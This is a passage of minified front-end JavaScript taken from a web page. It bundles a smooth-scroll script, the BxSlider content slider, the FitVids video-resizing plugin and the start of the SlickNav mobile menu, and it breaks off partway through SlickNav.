!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var 